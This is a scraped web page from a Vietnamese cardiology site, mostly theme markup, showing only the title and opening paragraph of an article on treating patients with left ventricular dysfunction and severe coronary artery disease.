<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_34 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{padding-top:10px!important;padding-right:13px!important;padding-left:13px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_34 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://timmachhoc.vn/wp-content/uploads/2021/03/logo.jpg"  title="Logo Lien Chi Hoi TMH TPHCM" width="796" height="508"></div></div></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:15px!important}</style>
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img-wrap{display:block}.tdi_37 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_37 .tdb-logo-text-title{display:block}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://timmachhoc.vn/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://timmachhoc.vn/wp-content/uploads/2019/10/slogan.jpg" alt="Logo"  title=""  width="338" height="113" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_40 td_block_template_1">
<style>.tdi_40{margin-top:10px!important;margin-right:14px!important;margin-bottom:10px!important;margin-left:20px!important;padding-top:10px!important}</style>
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:right}.tdi_40.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://timmachhoc.vn/cac-bai-bao-cao-trong-hoi-nghi-khoa-hoc-tim-mach-svcc-19th-2025/" target="_blank"><img alt="Google search engine" src="https://timmachhoc.vn/wp-content/uploads/2025/07/020725_banner_top_HN_19.png" width="728" height="90"/></a></div></div></div></div></div></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{position:relative}.tdi_42 .td_block_wrap{text-align:left}</style>
<div class="tdi_41_rand_style td-element-style" ><style>.tdi_41_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_44 display-flex wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{margin-right:14px!important;margin-left:14px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45{display:inline-block}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{color:#ffffff}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-chinh-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8793"><a href="https://timmachhoc.vn/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8794"><a href="#"><div class="tdb-menu-item-text"><script async src="https://cse.google.com/cse.js?cx=017379147521943944410:e2gv06nif4v"></script> <div class="gcse-search"></div><div class="gcse-searchresults"></div></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8797"><a href="https://timmachhoc.vn/category/tin-tuc/"><div class="tdb-menu-item-text">Thông tin đáng chú ý</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9836"><a href="https://timmachhoc.vn/hoi-nghi-khoa-hoc-tim-mach/"><div class="tdb-menu-item-text">Hội nghị khoa học Tim mạch</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4790" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-306"
                    class="post-306 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>.tdi_49{min-height:0}</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51 td-ss-row wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}.tdi_51{margin-right:-24px!important;margin-left:-24px!important;padding-right:14px!important;padding-left:14px!important;position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_51{margin-right:0px!important;margin-left:0px!important}}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_53 cot1-home wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:10px;margin:10px 0 0 0;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54 .tdb-cat-bg{border-width:0px;background-color:#018cc3!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_54{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://timmachhoc.vn/category/boi-duong-sau-dai-hoc/" ><span class="tdb-cat-bg"></span>Bồi dưỡng sau đại học</a></div></div><div class="td_block_wrap tdb_title tdi_55 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_55 .tdb-title-text{color:#0099cc;font-size:18px!important}.tdi_55 .tdb-title-line{display:inline-block;width:100%;height:10px}.tdi_55 .tdb-title-line:after{height:1px;bottom:40%;background:#db5432}.td-theme-wrap .tdi_55{text-align:left}.tdi_55 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Điều trị tối ưu bệnh nhân có rối loạn thất trái và bệnh mạch vành nặng</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_57  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_57{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_57,.tdi_57 .tdc-inner-columns{display:block}.tdi_57 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-04-30T06:49:57+07:00">29/04/2019</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_views tdi_63 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_63{float:right}.tdi_63 i{font-size:14px}.tdi_63 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-4790">2657</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_64 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_64" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_64,.tdi_64>p,.tdi_64 .tdb-block-inner>p{font-size:14px!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"> 	<strong>I. </strong><strong>MỞ ĐẦU</strong></p>
<p style="text-align: justify;"> 	Bệnh mạch vành (BMV) là nguyên nhân thường gặp gây rối loạn chức năng thất trái và suy tim (Bệnh cơ tim thiếu máu cục bộ &#8211; BCTTMCB) với tỉ lệ tử vong 10 năm là 60%.</p>
<p>  <span id="more-4790"></span>  </p>
<p style="text-align: justify;"> 	&nbsp;</p>
